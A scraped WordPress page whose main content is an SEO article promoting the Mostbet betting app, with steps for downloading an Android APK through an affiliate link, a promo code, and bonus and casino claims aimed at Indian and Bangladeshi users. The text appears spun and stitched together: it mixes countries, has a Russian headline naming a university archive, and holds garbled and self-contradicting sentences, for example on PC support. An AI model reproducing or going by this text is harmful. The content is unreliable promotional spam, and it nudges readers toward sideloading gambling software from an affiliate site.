.tdi_36 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_36{
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 .vc_column-inner > .wpb_wrapper,
				.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_38{
padding-top:40px !important;
padding-right:64px !important;
padding-bottom:35px !important;
padding-left:64px !important;
width:1200px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
padding-top:30px !important;
padding-right:54px !important;
padding-bottom:25px !important;
padding-left:54px !important;
width:984px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_38{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

</style>
<div class="tdi_37_rand_style td-element-style" ><style>
.tdi_37_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_39 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-bottom:9px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_39 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 10px 0 0;
				
					color: #767676 !important;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_39 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_39 .tdb-entry-category:hover{
					color: #000000 !important;
				}.tdi_39 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_39 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_39{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://mshuja.com/category/india-mostbet/" ><span class="tdb-cat-bg"></span>India Mostbet</a></div></div><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-bottom:11px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_40 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_40 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_40{
					text-align: left;
				}.tdi_40 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:46px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Mostbet App: Download Mostbet  apk for Android &#038; iOS 202</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-top:1px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_41{
                    display: inline-block;
                
					color: #767676;
				
					font-family:Montserrat !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_41 svg{
                    width: 14px;
                }.tdi_41 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_41 svg,
				.tdi_41 svg *{
					fill: #767676;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-15T06:18:08+00:00">July 15, 2022</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_43{
margin-bottom:50px !important;
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_43 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
margin-bottom:40px !important;
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-bottom:35px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_43{
margin-bottom:30px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_46 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:0px !important;
margin-bottom:28px !important;
padding-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.9 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #888888;
		        }.tdi_46,
				.tdi_46 p{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:13px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Mostbet App: Download Mostbet  apk for Android &#038; iOS 2023</p>
<h1>Официальное приложение Мостбет, скачать приложение mostbet на андроид 916 Archives Mahakaushal University, Jabalpur</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet App Download For Android (APK) And iOS</a></li>
<li><a href="#toc-1">Mostbet App Account Registration</a></li>
<li><a href="#toc-2">Lucrative Offers</a></li>
<li><a href="#toc-3">Download and install Mostbet for iOS</a></li>
<li><a href="#toc-4">Download Mostbet App for Android</a></li>
<li><a href="#toc-5">How to download Mostbet iOS app?</a></li>
<li><a href="#toc-6">Step 1. Enter the Official Website</a></li>
<li><a href="#toc-7">Mostbet App Download (APK)</a></li>
<li><a href="#toc-8">Benefits for Indian Mobile Users</a></li>
<li><a href="#toc-9">Selecting of Bonuses</a></li>
<li><a href="#toc-10">How to Download Mostbet App for PC</a></li>
<li><a href="#toc-11">Mostbet App Download for Android .apk and iOS (</a></li>
<li><a href="#toc-12">Where Can I Download the Latest Version of MostBet APK?</a></li>
<li><a href="#toc-13">Welcome Bonuses in the Mostbet App</a></li>
<li><a href="#toc-14">System Requirements</a></li>
<li><a href="#toc-15">Android System Requirements</a></li>
<li><a href="#toc-16">Mobile Site Version</a></li>
<li><a href="#toc-17">Type of Bets</a></li>
<li><a href="#toc-18">Mostbet Mobile App Download for Android (apk) and iOS for Betting Latest Version 2023</a></li>
<li><a href="#toc-19">Is MostBet App Free to Download in India?</a></li>
<li><a href="#toc-20">On which mobile devices can I install the Mostbet App?</a></li>
<li><a href="#toc-21">Mostbet App Account Registration Process</a></li>
<li><a href="#toc-22">Review Of Bets In Mostbet</a></li>
<li><a href="#toc-23">The MostBet App Functionality and Design</a></li>
<li><a href="#toc-24">Mobile App</a></li>
<li><a href="#toc-25">Mostbet Welcome bonus for new Users</a></li>
<li><a href="#toc-26">Why Should You Download the Mostbet App?</a></li>
<li><a href="#toc-27">Download Mostbet App for Android (APK) in 4 Easy Steps</a></li>
<li><a href="#toc-32">What should I do if the Mostbet customer support ignores me?</a></li>
<li><a href="#toc-33">Mostbet Aviator Download App (APK) for Android and iOS</a></li>
</ul>
</div>
<p>With this option, you won’t miss the most important events! Prepare for the tournaments and leagues by filtering the upcoming events. There are several – betting possibilities available, including the Result of the Match, Total More or Less, Sets Handicap, Total Score Odd/Even, Exact Score etc. Separate registration in the mobile version is not necessary. You must enter your username, which is either your email address or cell phone number, and password in order to access your account. One of the available social networks can also be used to access your account.</p>
<ul>
<li>If you have either Android or iOS, you can try all the functions of a betting site right in your hand-size smartphone.</li>
<li>The company gives a cashback of 5% to 10% of last week’s casino losses from BDT 1,500 and issues a free bet for every fifth bet in a row at the sportsbook.</li>
<li>If you access the platform via your phone, then the application tab will also be on the main page, but already at the bottom of the page.</li>
</ul>
<p>Per package is available so you can claim to possess 7 Mostbet once you provides open your account. Sure, you will find a pretty very good Mostbet local casino to your Mostbet Casino with lots of tables giving different kinds of Mostbet gambling games. MostBet frequently broadcasts casino games, where you can watch and enjoy the live match while betting. You can place live bets onMostbetusing the handy mobile app or website at any time. In addition, Mostbet also offers free spins and promo codes several times a week. You can register, log in, deposit, get bonuses, and participate in promotions and tournaments through the website.</p>
<h2 id="toc-0">Mostbet App Download For Android (APK) And iOS</h2>
<p>Take a look at each method’s benefits and make your decision. The functionality of all versions is relevant and convenient, so you can select the version that is most convenient for you. There is no right choice here so we can’t suggest anything. The mobile version is suitable for those who do not want to fill up the memory of their device because applications need to be downloaded and updated. You can get the Android Mostbet app on the official website by downloading an .apk file <a href="https://mostbetz2.in/">mostbet affiliate</a>.</p>
<p>You also need at least 1 Gb of operating memory to work properly. The higher the RAM value, the better the bookmaker’s platform performs. Successful customers of the Mostbet app prefer to combine the above options to increase their winning probability and enjoy the betting process.</p>
<h3 id="toc-1">Mostbet App Account Registration</h3>
<p>Once you make Mostbet login, you’ll be presented with an incredible selection of cricket events to choose from on the right-hand menu. You will immediately see the mostbet login button by clicking on which you will proceed to the registration.</p>
<p>Moreover, we have a regulating international Curacao license, which confirms our reliability and that we adhere to the rules of fair play. The events, in turn, obtain statistical data and a vast selection of traditional and fancy markets. Update the app to the latest version using the instruction that was mentioned previously. If you&#8217;ve downloaded the app from another resource, delete it and re-install sticking to the instruction. Newer or more powerful iOS system devices are also available for downloading the app. It costs nothing at all to use the Mostbet mobile app on an Android or iOS smartphone.</p>
<h3 id="toc-2">Lucrative Offers</h3>
<p>They may support new applications for more than 3 years after the official release. The step-by-step guide will help you receive the Mostbet apk file for your Android device comfortably and without issues. Below you will find our instruction with easy steps to get the application quickly.</p>
<ul>
<li>Read the terms and conditions of the chosen provider before withdrawing your money.</li>
<li>We have developed a step-by-step guide exclusively for users wishing to spend less than 5 minutes getting the Mostbet app on iPad or iOS.</li>
<li>Newer or more powerful iOS system devices are also available for downloading the app.</li>
<li>The bookmaker company offers a choice of several platforms for betting on sports and casino games – the official website Mostbet and apps for Android and iOS.</li>
<li>The prize pool here is large and the chances of winnings are high.</li>
</ul>
<p>It has all the necessary functions and all types of beats. Here you can visit all sections related to sports betting, and you can also receive bonuses, track your payments, and contact support at any time. Mostbet India provides more than just sports betting; it also has online casinos. The casino is really well-organized, making it simple for patrons to locate their preferred games. When you initially enter the Mostbet casino app lobby, a list of forthcoming casino games and tournaments will appear.</p>
<h2 id="toc-3">Download and install Mostbet for iOS</h2>
<p>In order to get the Mostbet apk you need to go to the website of mostbet or click on the link. Start off your adventures with Mostbet app with the information about it from below. ContentStart playingMostbet Download App for Android and iOSPros and Cons of Using the AppHow Do I Bet in Mostbet App? Journalist, expert in cultural sports journalism, author and editor in chief of the official website Mostbet Bdasd. It verifies receipt of funds by the client to avoid long periods of waiting for the funds to arrive.</p>
<ul>
<li>Our team actively follows the development of the esports industry.</li>
<li>The app combines all the features of PC and mobile website versions.</li>
<li>If you lose your username or password, Mostbet will allow you to restore it.</li>
</ul>
<p>It is possible to activate the one-click deposit option to use the previously used method automatically. Registration procedures after the download of the Mostbet APK for Android and the relevant file version for an iOS device are the same. The Mostbet mobile app has the same functions as its site.</p>
<h2 id="toc-4">Download Mostbet App for Android</h2>
<p>These are some of the best aspects of Mostbet mobile website that won’t make you think twice before using it. High quality, lag-free video streaming from Twitch makes watching live events exciting and offers the prospect of instantly adjusting your strategy. For the clients who prefer to place bets with friends, the Mostbet app for Bangladesh includes a feature to invite friends and send some money to them.</p>
<ul>
<li>Withdrawal time is up to 3 hours, but as a rule it happens even faster.</li>
<li>Now being able to transact with cryptocurrencies and bet with bitcoin is another distinct advantage when registering an account with Mostbet India.</li>
<li>If you are used to placing bets via your smartphone, you can getMostbet Appand start using the platform through your device.</li>
<li>Below you will see screenshots of the Mostbet India app’s elements of the interface.</li>
<li>It is an area that is expanding, and a lot of people who bet on sports in India feel that fantasy sports betting is an intriguing field.</li>
</ul>
<p>The official site Mostbet is included in the list of the best sites for betting on cricket according to our experts. Users who do not want to or cannot download the application to their cell phone, also have the opportunity to bet from their smartphone. For this purpose, there is a mobile version of the site, which is not much different from the client. To launch the application, click on the Mostbet shortcut on your desktop. The  start window will immediately open with two buttons at the top – Registration and Login. A simple registration can be done through social networks.</p>
<h3 id="toc-5">How to download Mostbet iOS app?</h3>
<p>However, the desktop version suitable for Windows users is also available. You can also follow the course of the event and watch how the odds change depending on what happens in the match.</p>
<ul>
<li>I was able to find out that the casino has mostbet online a mobile web design.</li>
<li>First, turn on the email or mobile verification to protect your account from unauthorized access.</li>
<li>The obvious fact is that Mostbet often features very attractive odds that make it stand out.</li>
</ul>
<p>To download the latest version of Mostbet APK, click on the relevant link published on the official website, allow downloading, and install the file. Those are very low requirements that nearly every gambler with a smartphone or tablet for Android can fulfill to download the Mostbet APK. Like the betting section, the Mostbet casino tab is divided into classic games and live ones.</p>
<h3 id="toc-6">Step 1. Enter the Official Website</h3>
<p>Mostbet is one of the recognised leaders in cricket betting. Ask any Indian or Bangladeshi bettor to name the top 5 sites and there is a 98 percent chance Mostbet is among them. MostBet Casino games are developed by leading manufacturers of licensed software. Do not forget to select the type of welcome bonus at the registration stage, which is activated upon the first deposit.</p>
<ul>
<li>You only need to click the Download button from the same message, which will update automatically.</li>
<li>To undergo the Mostbet app download for iOS, click on the link punters on the site, navigate to the App Store, and click on the Download button.</li>
<li>There is the main menu in the form of three lines with different tabs in the upper right corner of the site’s page.</li>
<li>If you are an active user of the MostBet site or want to start using this company’s services, read this article.</li>
<li>The company does not support the PC version of the program since 2020 due to its low popularity among customers.</li>
<li>The events, in turn, obtain statistical data and a vast selection of traditional and fancy markets.</li>
</ul>
<p>If you have already registered on the bookmaker’s website and downloaded the application, just enter your username and password in the program. Different casino games have different rules and terms of play. Being the most popular type of betting nowadays, it is most preferred by Mostbettors as it is exciting to look at.</p>
<h2 id="toc-7">Mostbet App Download (APK)</h2>
<p>This type of betting provides the bettors with an opportunity to try something new by playing house games for a chance to win. There are live casinos and casino rooms where you can access all these games from. Mostbet enhances a fantastic betting experience to the users while being supported on several platforms.</p>
<ul>
<li>In case of difficulties, the round-the-clock support service will always help and answer.</li>
<li>One type of poker, Caribbean, available on MostBetMostBet surprised with a pleasant selection of lotteries.</li>
<li>Depending on the player’s latest form and the team’s general strength.</li>
<li>You can put a slider next to the Remember Me field for convenience.</li>
<li>These are some of the best aspects of Mostbet mobile website that won’t make you think twice before using it.</li>
</ul>
<p>In the application, you can conduct payment transactions using credit cards, electronic wallets, bank transfers and cryptocurrencies. All these methods are available and reliable for use, as they are verified by the bookmaker. Also, the methods differ in time and possible commissions.</p>
<h3 id="toc-8">Benefits for Indian Mobile Users</h3>
<p>You must have ES File Explorer app in your android device if you want to set up the APK with OBB information directly in your android system. When you go to the homepage of the official web site, in the proper high corner you’ll discover a massive purple Register button. In sports activities betting, before the occasion startsor through the gameYou can guess. Click on the buttons to go to the official portal of the bookmaker and enter safely.</p>
<ul>
<li>The instruction will guide you through the download and installation process with the help of easy steps.</li>
<li>Mostbet is a good site, I have been betting on cricket in India for a long time.</li>
<li>However, in some countries, a direct download is available too.</li>
<li>For this, the international version of the bookmaker offers applications for owners of Android devices.</li>
</ul>
<p>With the help of the application, the game becomes faster and more convenient. Also, Mostbet is recognized for its online casino, which it offers in addition to sports betting. Through the Mostbet app users from India can bet on cricket without any problems.</p>
<h2 id="toc-9">Selecting of Bonuses</h2>
<p>You can do it by pressing the button to reload the balance. There you select the top-up system and the amount you want to transfer. Do not forget that if you are a new user of Mostbet, you will get a welcome bonus. Here, you will enter your name, email or link your account to some of your social networks. Mostbet tries to make changes to applications only when you are sure that this will benefit you. Thus, the application becomes more and more comfortable to use.</p>
<p>Besides, a couple of buttons are different in their location. For instance, the “Deposit” button can be found in the top left corner of the app, while the same option is on the upper right in the browser version.</p>
<h3 id="toc-10">How to Download Mostbet App for PC</h3>
<p>To get a deposit bonus, enter promo code BETBONUS125 when registering. We will show you all the latest information about the app of Mostbet and its features in India. You can learn about the Mostbet APK strengths, and why clients choose it for sports betting or playing online and live casinos. We will also introduce you to the interface and some differences from the desktop platform. You can download the Mostbet app for iPhone in the official App Store. Traditional sports betting services are provided along with fantasy sports and esports options.</p>
<ul>
<li>Otherwise, its features are identical to the mobile site version.</li>
<li>In order for you to have complete freedom in this bookmaker, you will need to follow the steps outlined above.</li>
<li>To become a confident bettor, you need to understand the difference between all types of bets.</li>
<li>Grant all necessary permissions to the application, if necessary.</li>
<li>Before the first deposit, you may cancel the promotion by writing to customer support.</li>
</ul>
<p>Last but not least, at Mostbet India you will find a well above average range of slots. Hundreds of slot games are available with a special focus on high prizes in progressive jackpot slots. However, mainly due to their partnerships with the best game developers in the world, you can also look forward to modern themed slots. In order for you to have complete freedom in this bookmaker, you will need to follow the steps outlined above.</p>
<h2 id="toc-11">Mostbet App Download for Android .apk and iOS (</h2>
